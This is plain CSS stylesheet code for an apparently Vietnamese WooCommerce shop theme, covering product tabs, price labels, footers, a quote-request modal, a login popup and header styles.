  .woocommerce-tabs table {
      width: 100% !important
  }
  .woocommerce-tabs table ul {
      list-style:none;
      margin: 0;
      padding: 0;
  }
  .woocommerce-tabs .tablefooter ul li {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter td {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter h3 {font-size:18px;text-align: center;margin: 0;}
  .woocommerce-tabs table thead>tr>th,#tab-description table tbody>tr>th,#tab-description table tfoot>tr>th,#tab-description table thead>tr>td,#tab-description table tbody>tr>td,#tab-description table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .woocommerce-tabs table > ul{list-style:none}
  .woocommerce-tabs table thead>tr>th,.woocommerce-tabs table tbody>tr>th,.woocommerce-tabs table tfoot>tr>th,.woocommerce-tabs table thead>tr>td,.woocommerce-tabs table tbody>tr>td,.woocommerce-tabs table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 12px 8px;
      line-height: 1.42857143;
      vertical-align: top;
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .thongtinfooter .cliente:hover {
      opacity: .8;
      background: #0085ba
  }
  .sku_wrapper {
      display: block;
      font-size: 13px;
      color: #666;
      }
  .woocommerce div.product form.cart, .woocommerce div.product p.cart {margin: 5px 0;}    
  .sku_wrapper span {font-weight:bold;color: #444;font-size: 12px;} 
  .sku_wrapper span.sku {font-weight:bold;color: #444;font-size: 14px;}
  .valueKey {
      font-size: 13px;
      color: #666;
      display: block;
  }
  .valuePro, .valuePro a {
      font-size: 14px;
      color: #444;
      font-weight: 500;
  }
  .cBaoGia {}
  .cBaoGia p {margin: 0; font-size: 14px;}
  .banggia .newsimage {padding:0; margin:0; }
  .banggia .newsimage img {height: 100px;width: 100px;text-align: left;margin: 0;}
  .giavat {font-size: 12px; color:#444; font-weight: normal;font-style: italic;}
  div.type-product .giavat {display:inline-block}
  li.type-product .giavat {display:none }
  .yeucaubg {background: #ce423b;background:#d21111;color: #FFF;display: block;width: 160px;margin: 10px 0 10px 0;font-size: 14px;font-weight: 500;}
  .yeucaubg i {margin:0}
  
  .woocommerce div.product .product_title{
      margin-bottom: 5px;
      color: #da251c;
  }
  .posted_in,.tagged_as {
      display: block;
      color: #666;
      font-size:13px
      }
  .posted_in a,.tagged_as a {
      color: #666;
      font-size:14px
      }
  
  .infobox
      p {
      margin: 5px 0;
      padding: 0;
      }
  
  .infobox {
      background: #fafafa;
      border: 1px dashed #da251c;
      color: #444;
      padding: 5px 7px;
      font-size: 13px;
      border-color: #777;
      margin: 10px 0;
      }
  .infobox a {text-decoration:underline}
  .addthis_native_toolbox {
      margin-top: 20px;}
  
  .infobox
      h2 {
      font-weight: 500;
      margin: 5px 0;
      padding: 0;
      font-size: 15px;}
  
  .single-product-top .product-summary {margin-bottom: 0 !important;} 
  
  .single .social-share {margin-bottom: 0 !important;}
  
  .dv {
      margin: 10px 0;
      padding: 0 5px;
  }
  
  .dv h3 {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !important;
      width: auto
  }
  
  .dv h3.ck {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF !important;
      font-weight: normal;
  }
  .infof {}
  .infof .container {}
  .infof .row {}
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  .woocommerce-review-link {display:none}
  
  .giabanins {
      text-decoration: none;
      color: #da251c;
      display: block;
      /* font-size: 15px; */
      height: 25px;
      line-height: 25px;
      text-align: center;
  }
  
  .giabanins .amount {
      text-decoration: none;
      color: #da251c !Important;
      /* font-size: 14px !Important; */
      height: 25px;
      line-height: 25px;
      font-weight: 500;
      }
  
  .giaban, .giavat {
      font-size: 11px !Important;
      font-weight: normal !Important;
      color: #666 !Important;
  }
  
  .entry-summary .giaban {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .giagocins {
      display: block;
      font-size: 15px;
      font-weight: 400;
      height: 20px;
      line-height: 20px;
      text-decoration: none;
      color: #033e78
  }
  
  .giagoc {
      font-size: 12px;
      font-weight: 500;
      color: #666
  }
  
  .entry-summary .giagoc {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .gialienheins {
      text-decoration: none;
      color: #ed1c24;
      display: block;
      font-size: 15px
  }
  
  .gialienhe {
      font-size: 12px;
      font-weight: 500;
      color: #ed1c24;
      }
  .single-product-top .gialienhe {color:#666}
  .entry-summary, .gialienhe {
      font-size: 13px;
      font-weight: normal;
      color: #da251c;
  }
  .modelSp {
      font-size: 12px;
      font-weight: normal;
      color: #666;}
  .gialienhe b {
      color: #444;
      font-size: 14px;
  }
  .modelSp a {/* color: #da251c; *//* text-decoration: underline; */color: #666;}
  .modelSp a:hover {color: #da251c;text-decoration: underline;}
  li.type-product .giavat, .carousel-inner .giavat, .slick-track .giavat {
      display: none;
  }
  div.type-product .giavat {
      display: inline-block;
  }
  
  body .thongtinfooter {
      margin-top: 0;
      padding: 20px 0 5px 0 !important;
      }
  .widget .entryDate {
      color: #aaa;
      text-transform: none;
      font-size: 10px;
      font-family: Arial;
      font-weight: normal;
      }
  
      .f1Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .f2Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f2SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  
  
  .thongtinfooter .entryDate {
      color: #999;
      text-transform: none;
      font-size: 12px;
      font-weight: normal;
      font-weight: normal;
      }
  
  .thongtinfooter
      p {
      margin: 5px 0;
      font-size: 15px;
      color: red;
      /* font-family: 'Open Sans',sans-serif,Arial; */
      text-transform: uppercase;
      font-weight: 500;
      }
  
  .thongtinfooter .col-md-3 {
      text-align: center;
      padding: 0;}
  
  .thongtinfooter
      img {
      height: 40px;
      float: left;
      width: 40px;
      }
  .f1SubH3 i {/* font-size: 14px */}
  
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .h2Title {
      color: #FFF;
      float: none;
      background: #033E78;
      padding: 0 20px 0 10px;
      font-size: 14px;
      position: relative;
      height: 35px;
      line-height: 38px;
      text-transform: uppercase;
      margin: 0;
      margin-top: 10px;
      font-weight: 500;
      margin-bottom: 10px;
      background: #0085ba;
      border-color: #0073aa #006799 #006799;
      -webkit-box-shadow: 0 1px 0 #006799;
      box-shadow: 0 1px 0 #006799;
      color: #fff;
      text-decoration: none;
      text-shadow: 0 -1px 1px #006799, 1px 0 1px #006799, 0 1px 1px #006799, -1px 0 1px #006799;
      -webkit-box-shadow: 0 2px 0 #006799;
      box-shadow: 0 2px 0 #006799;
  }
  
  .thongtinfooter
      h3 {
      text-indent: 5px;
      width: 100%;
      margin: 5px auto;
      text-align: left;
      margin: 8px 0 5px 0;
      padding: 0;
      color: #da251c;
      font-size: 14px;
      font-weight: 500;
      border-bottom: #666 1px dotted;
      padding-bottom: 5px;
  }
  
  .thongtinfooter .col-md-4 {}
  .thongtinfooter .col-md-4 ul {
      list-style: none;
      margin: 0;
      padding: 0;
      padding-left: 10px;
  }
  .thongtinfooter .col-md-4 ul li {}
  .thongtinfooter .col-md-4  .viewall a {font-size:10px;color:#FFF;font-weight:normal}
  .thongtinfooter .col-md-4 a {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub i {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub .col-md-4 i {
      font-size: 10px;
  }
  
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
      color: #da251c;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  
  .bgFooter {
      background: #f5f5f5;
      margin-top: 0;}
  .bgFooter .col-md-8 {
      padding: 0 5px 0 0;
  }
  .bgFooter .col-md-4 {
      padding: 0;
  }
  .viewall {
      float: right;
      font-size: 12px;
      display: inline-block;
  }
  
  .viewall
      a {
      color: #FFF;
      font-size: 12px;
      text-transform: none;
      }
     .dv {
      /* padding: 0 5px; */
      margin: 10px 0;
  }
  .dv h3 {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !Important;
      width: auto;
  }
  .dv h3.ck {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      font-weight: normal;
  }
  
  .getPostCate {
      padding: 5px;
  }
  .getPostCate
      ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .getPostCate
      ul li {
      display: inline-block;
      float: none;
      clear: both;
      width: 99%;
      border-bottom: #CCC 1px dashed;
      padding-bottom: 5px;
      margin-bottom: 5px;
      line-height: 140%;
  }
  .getPostCate
      ul li a {}
  .widget .getPostCate
      ul li a {
      font-size: 5px;
      font-size: 12px;
  }
  .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
  }
  .widget .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
      font-size: 14px;
      vertical-align: initial;
  }
  .getPostCate
      h3 {}
  .getPostCate
      img {
      width: auto;
      height: 70px;
      padding: 1px;
      border: #CCC 1px solid;
      margin: 5px;
  }
  
  .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  .widget .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  
  .service-detail{margin: 0 auto;padding: 0;}
  .service-detail ul{
      margin: 0;
      list-style: none;
      padding: 5px 0;
  }
  .service-detail ul li{
      float: left;
      width: 33.3%;
      position: relative;
      padding: 20px 15px;
      background-color: #0085ba;
  }
  .service-detail ul li:after{
      content: '';
      position: absolute;
      top: 50%;
      right: 0;
      width: 1px;
      height: 60%;
      background-color: #d7d7d7;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      transform: translateY(-50%);
  }
  .service-detail ul li:last-child:after{
      display: none;
  }
  .service-detail ul li:last-child{
      border-right:none;
  }
  .service-detail ul li i{
      font-size: 30px;
      color: #fff;
      position: absolute;
      top: 18px;
      left: 22px;
  }
  .service-detail ul li span{
      color: #fff;
      line-height: 18px;
      font-weight: 500;
      text-transform: uppercase;
      padding-left: 60px;
      display: block;
      font-size: 18px;
  }
  
  #clickbaogia {}
  #clickbaogia .modal-dialog {
      width: 400px;
      margin: 0 auto;
  }
  #clickbaogia:before {height:95%;}
  #clickbaogia .close {height: 25px;margin-bottom:2px;margin-right: 0 !Important;opacity:1;position: absolute;z-index: 9;right: 5px;}
  #clickbaogia .close img {
      height: 20px;
  }
  .modal-header {
      border: 0 !important;
  }
  .modal-content {
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      border: 2px solid #cccccc;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      max-width: 700px;
      max-height: 550px;
      min-width: 300px;
  }
  #clickbaogia .modal-content {
      background: none;
      border: 0;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      width: 400px;
      max-height: 550px;
      max-width: 400px;
      box-shadow: none;
  }
  #clickbaogia .modal-header {padding:0;}
  .textHead {
      background: rgba(255,255,255,0.8);
      margin: 0px auto 30px auto;
      padding: 5px 10px;
      width: 90%;
      border: #EEE 1px solid;
  }
  #clickbaogia .textHead {
      background: #39C;
      margin: 0px auto 5px auto;
      padding: 8px 10px;
      width: 100%;
      border: none;
      font-size: 14px;
      color: #fff;
      background: #da251c;
      text-align: center;
      text-transform: uppercase;
      background: #da251c;
  } 
  #clickbaogia .modal-body {margin:0;padding:0;background: #FFF;border: #da251c 1px solid;padding: 0 0 0px 0;}
  #clickbaogia .modal-body .wpcf7-form {padding: 5px 15px 0 15px;margin: 15px auto 0 auto;}
  #clickbaogia .modal-body input,#clickbaogia .modal-body textarea {
      padding: 5px 10px;
      font-size: 14px;
      background: #f9f9f9;
      border-radius: 0;
      box-shadow: none;
      border-color: #DDD;
      width: 95%;
  
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {width:100%}
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      background-color: #cc231b;
      border-color: #da251c;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      text-decoration: none;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {
      color: #fff;
      background-color: #da251c;
      border-color: #2e6da4;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]{
      display: inline-block;
      padding: 6px 12px;
      margin-bottom: 0;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.42857143;
      text-align: center;
      white-space: nowrap;
      vertical-align: middle;
      -ms-touch-action: manipulation;
      touch-action: manipulation;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      background-image: none;
      border: 1px solid transparent;
      border-radius: 4px;
      color: #fff;
  }
  
  .thongtinsppop {width:95%;margin:5px auto;text-align:center;line-height:120%;font-size:14px}
  .thongtinsppop p {margin:5px 0;}
  .thongtinsppop img {height: 150px;display:block;margin:0 auto}
  ul.products-loop .products-subcategories {
      width: 100%;
      display: inline-block;
  }
  ul.products-loop .products-subcategories li {
      /* width: 31%; */
      /* margin: 5px 1.12% 10px 1.12%; */
      /* overflow: hidden; */
  }
  ul.products-loop .products-subcategories li a {}
  ul.products-loop .products-subcategories li a img {width: 90%;margin: 0 auto;overflow: hidden;display: block;}
  ul.products-loop .products-subcategories li:hover a img {
      -webkit-transform: inherit;
      -ms-transform: inherit;
      transform: inherit;
      opacity: inherit;
  }
  ul.products-loop .products-subcategories li a img:hover {
      -webkit-transform: rotate(12deg) scale(1);
      -ms-transform: rotate(12deg) scale(1);
      transform: rotate(12deg) scale(1);
      opacity: 0.8;
  }
  ul.products-loop .products-subcategories li a:hover h2 {color:red}
  ul.products-loop .products-subcategories li a h2 {font-size:14px;height: 30px;width: 90%;margin: 0 auto;margin-top: 10px;margin-bottom: 10px;}
  
  #billing_last_name_field {float: none;width:100%;}
  .woocommerce-shipping-fields {padding-right:15px;}
  
  #showAllBrand {}
  #showAllBrand ul.bran2 {}
  #showAllBrand ul.bran2 li {
      width: 12.5%;
      text-shadow: 0 0 black;
  }
  #showAllBrand ul.bran2 li a {}
  #showAllBrand ul.bran2 li img{
      -webkit-transition: all 0.4s;
      -khtml-transition: all 0.4s;
      -moz-transition: all 0.4s;
      -ms-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      padding: 20px;
  }
  #showAllBrand ul.bran2 li:hover img{
      -webkit-transform: rotate(5deg) scale(1.5);
      -ms-transform: rotate(5deg) scale(1.5);
      transform: rotate(5deg) scale(1.5);
      opacity: 0.8;
  
  }
  .intro-news{font-size:14px}
  .archive-title{font-size: 17px;}
  .titleCate {font-size: 16px;padding-top: 5px;line-height:1.3;}
  .titleCate a {color:#da251c}
  .arcpost {margin:5px 0;padding:10px;background: #fafafa;line-height:1.5}
  @media (max-width: 799px) {
      body .container {
      padding: 0 5px !important;
  }
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {padding:0 5px}
      .service-detail .cliente {width:100%;margin: 2px 0;padding: 5px;min-height: 70px;}
  #header .header-msg {/* display:none */}
  #header .header-msg .text-3 {display:none!important}
  #header .top-header .ya-logo {width: 100% !important;}
  #main-menu .primary-menu {}
  #main-menu .primary-menu .kmtop {height:40px;background: #da251c url(images/icon-gift.png) 7px 10px no-repeat;}
  #main-menu .primary-menu .kmtop a {line-height:40px;font-size: 12px;}
  #main-menu .primary-menu .kmtop:before {height:40px;border-bottom: 20px solid #0000;border-top: 20px solid #0000;border-right: 15px solid #da251c;left: -15px;}
  ul.products-loop .products-subcategories li { width:31% !important;margin:5px 1.2% !important }
  }
  
  @media (max-width: 620px) {
  ul.products-loop .products-subcategories li { width:48% !important;margin:5px 1% !important }
  
  }
  .woocommerce div.product div.images img{opacity: 1!important}
.htg-link {text-decoration: none !important;}
 .htg-link i {display:block!Important;text-decoration: none !important;line-height: 34px;}
 .htg-social{margin-bottom: 10px!important;}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css
body_size: 68828
content:
.row {
    margin-left: -1;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
}

body {
    background: #fff;
    color: #222;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* background-image: url(/lib/bg_1.jpg); */
}

body a {
    /* color: #222; */
    color: #444;
}

body a:hover {
    color: #da251c;
    text-decoration: none;
    text-decoration: underline;
    color: #da251c;
}

body a:focus {
    text-decoration: none;
}

body h1, body h2, body h3, body h4, body h5, body h6 {
    margin: 0 0 10px;
    font-family: inherit;
}

body a {
    outline: medium none !important;
}

body input, body textarea, body button {
    outline: medium none !important;
    border: 1px solid #cecece;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 0px 5px;
}

body img {
    display: block;
    max-width: 100%;
    height: auto;
}

body ul, body ol {
    /* padding: 0; */
    /* list-style: none; */
    /* margin: 0; */
}

body .container {
    padding: 0;
}

body .container .sidebar {
    margin: 0;
    padding: 0
}

.entry-content ul, .entry-content ol {
    /* margin-bottom: 10px; */
    /* list-style: inherit; */
}

.theme-clearfix:after {
    height: 0;
    clear: both;
    content: " ";
    font-size: 0;
    min-height: 0;
    display: block;
    visibility: hidden;
}

.thumbnail {
    max-width: 100%;
}

.size-full {
    width: 100%;
    height: auto;
    margin: 0 0 30px 0;
}

.alignleft {
    float: left;
    margin: 0 15px 30px 0;
}

.rtl .alignleft {
    float: right;
    margin: 0 0 30px 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
    clear: both;
}

.alignright {
    float: right;
    margin: 0 0 30px 15px;
}

.rtl .alignright {
    float: left;
    margin: 0 15px 30px 0;
}

.alignnone {
    float: none;
    clear: both;
    display: block;
    margin: 0 0 30px 0;
}

p .size-full {
    width: auto;
    height: auto;
    margin: 5px 0 30px 0;
}

p .alignleft {
    float: left;
    margin: 5px 15px 30px 0;
}

.rtl p .alignleft {
    float: right;
    margin: 5px 0 30px 15px;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin: 5px 0 30px 15px;
}

.rtl p .alignright {
    float: left;
    margin: 5px 15px 30px 0;
}

p .alignnone {
    float: none;
    display: block;
    margin: 5px 0 30px 0;
}

figure .size-full {
    margin: 0;
}

.home.blog .main-menu {
    margin-bottom: 20px;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.primary-menu.sticky-menu {
    position: fixed;
    margin: 0 !important;
    z-index: 999;
}
.primary-menu .container {
    background: #f5f5f5;
    box-shadow: 0 0 1px #999;
}
ul.menu, .dropdown ul {
    list-style: none;
}

.product-thumb-hover {
    overflow: hidden;
}

#lang_sel_click {
    height: 32px;
    position: relative;
    z-index: 99;
    font-family: verdana, arial, sans-serif;
}

* html #lang_sel_click {
    width: 12em;
}

#lang_sel_click ul, #lang_sel li {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
}

#lang_sel_click li:before {
    content: '' !important;
}

#lang_sel_click ul ul {
    width: 149px;
}

#lang_sel_click li {
    float: left;
    width: 149px;
    position: relative;
}

#lang_sel_click a, #lang_sel_click a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
    border: 1px solid #cdcdcd;
    background: #fff;
    padding-left: 10px;
    line-height: 24px;
}

* html #lang_sel_click a, * html #lang_sel_click a:visited {
    width: 149px;
}

#lang_sel_click ul ul {
    visibility: hidden;
    position: absolute;
    height: 0;
    top: 25px;
    left: 0;
    width: 149px;
    border-top: 1px solid #cdcdcd;
}

* html #lang_sel_click ul ul {
    top: 18px;
}

#lang_sel_click table {
    position: absolute;
    top: 0;
    left: 0;
    border-collapse: collapse;
}

#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited {
    background: #ffffff;
    color: #444444;
    height: auto;
    line-height: 1em;
    padding: 5px 10px;
    border-width: 0 1px 1px 1px;
}

* html #lang_sel_click ul ul a, * html #lang_sel_click ul ul a:visited {
    width: 150px;
}

#lang_sel_click a:hover, #lang_sel_click ul ul a:hover {
    color: #000;
    background: #eee;
}

#lang_sel_click :hover > a, #lang_sel_click ul ul :hover > a {
    color: #000;
    background: #eee;
}

#lang_sel_click a.lang_sel_sel {
    background: url(../assets/img/nav-arrow-down.png) #fff right no-repeat;
    color: #444;
}

#lang_sel_click a.lang_sel_sel:hover {
    text-decoration: none;
    color: #000;
}

#lang_sel_click img.iclflag {
    width: 18px;
    height: 12px;
    position: relative;
    top: 1px;
}

.block-popup-login {
    margin-top: 170px;
    width: 600px;
    padding: 0px 20px 0px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}

.block-popup-login form.login, .block-popup-login form.register {
    border: 0px;
    padding: 0px;
    margin: 0;
    text-align: left;
    border-radius: 0px;
}

.block-popup-login .tt_popup_login {
    height: 36px;
    border-bottom: 3px solid #da251c;
    background-color: #242424;
    margin: 0 -20px;
}

.block-popup-login .tt_popup_login strong {
    line-height: 37px;
    display: inline-block;
    padding-left: 55px;
    text-transform: uppercase;
    font-size: 133.33%;
    color: #fff;
    background-image: url(../assets/img/icon-login-popup.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    position: relative;
    padding-right: 10px;
    top: -4px;
    background-color: #da251c;
}

.block-popup-login .tt_popup_login strong:before {
    content: "";
    display: inline-block;
    position: absolute;
    right: -20px;
    top: 0px;
    width: 0;
    height: 0;
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
}

.block-popup-login .block-content {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: normal;
}

.block-popup-login .block-content .col-reg {
    width: 50%;
    float: left;
    min-height: 188px;
}

.block-popup-login .block-content .col-reg.registered-account {
    padding-right: 30px;
    border-right: 1px solid #d0d0d0;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-repeat: no-repeat;
    background-position: 25px center;
    padding: 2px 25px 0px 48px;
    height: 42px;
    line-height: 42px;
    margin-bottom: 10px;
    font-size: 14px;
    font-weight: 500;
    background-image: url(../assets/img/icon-btn-login.png);
    white-space: nowrap;
    text-transform: uppercase;
    background-color: #666666;
    border: none;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.rtl .block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
    background-position: right 25px center;
    padding: 2px 48px 0 25px;
}

.block-popup-login .block-content .col-reg.registered-account .btn-submit-login:hover {
    background-color: #da251c;
}

.block-popup-login .block-content .col-reg.login-customer {
    padding-left: 30px;
    color: #444;
}

.block-popup-login .block-content .col-reg.login-customer h2 {
    font-size: 116.67%;
    font-weight: 500;
    margin-bottom: 25px;
}

.block-popup-login .block-content .note-reg {
    margin: 10px 0px;
    font-style: italic;
}

.block-popup-login .block-content .list-log li {
    padding: 2px 0px 2px 14px;
    font-style: italic;
    position: relative;
    border-left: none;
}

.block-popup-login .block-content .list-log li:before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #666666;
    position: absolute;
    left: 0px;
    top: 10px;
}

.block-popup-login .block-content .btn-reg-popup {
    height: 42px;
    line-height: 42px;
    padding: 0px 42px;
    text-transform: uppercase;
    display: inline-block;
    font-size: 116.67%;
    margin-top: 15px;
    color: #fff !important;
    font-weight: 500;
    background-color: #da251c;
}

.block-popup-login .block-content .btn-reg-popup:hover {
    color: #fff;
    background: #386ac5;
}

.block-popup-login .email-input {
    position: relative;
}

.block-popup-login .email-input:before {
    background: url(../assets/img/icon-username.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .pass-input {
    position: relative;
}

.block-popup-login .pass-input:before {
    background: url(../assets/img/icon-pass.png) no-repeat top left #f7f7f7;
    content: "";
    display: inline-block;
    width: 42px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: 0px;
}

.block-popup-login .input-text {
    border: none;
    margin-bottom: 14px;
    width: 100%;
    padding: 0 5px 0px 52px;
    height: 40px;
    font-size: 108.33%;
    border: 1px solid #cecece;
}

.block-popup-login .ft-link-p {
    margin-bottom: 19px;
}

.block-popup-login .ft-link-p a {
    color: #444;
}

.close-login {
    display: inline-block;
    background: url(../assets/img/btn-close-login.png) no-repeat top left;
    width: 26px;
    height: 26px;
    overflow: hidden;
    text-indent: -9999px;
    right: 10px;
    top: 3px;
    position: absolute;
    opacity: 1;
}

.header-style3 #header, .header-style4 #header, .header-style5 #header, .header-style6 #header {
    background: #eee;
}

.header-style3 #header {
    margin-bottom: 25px;
}

.header-style3 #header .sticky-menu {
    border-radius: 0;
}

#header .header-msg {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
    background: #fafafa;
    color: #666;
}

.header-style3 #header .header-msg {
    background-color: #da251c;
}

.header-style3 #header .header-msg a {
    color: #fff;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border-left: none;
    border-right: none;
}

.rtl .header-style3 #header .header-msg .sidebar-top .widget .currency_w, .rtl .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li, .rtl .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child, .rtl .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined {
    border: none;
}

.header-style3 #header .header-msg .sidebar-top .widget .currency_w:hover, .header-style3 #header .header-msg .sidebar-top .widget #lang_sel ul li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:hover, .header-style3 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child:hover, .header-style3 #header .header-msg .sidebar-top .widget .top-login .div-logined:hover {
    background-color: #386ac5;
}

.header-style4 #header .header-msg .sidebar-top .widget .top-login, .header-style6 #header .header-msg .sidebar-top .widget .top-login, .header-style7 #header .header-msg .sidebar-top .widget .top-login, .header-style8 #header .header-msg .sidebar-top .widget .top-login {
    display: none;
}

.header-style4 #header .header-msg, .header-style6 #header .header-msg, .header-style7 #header .header-msg {
    background-color: #dddddd;
}

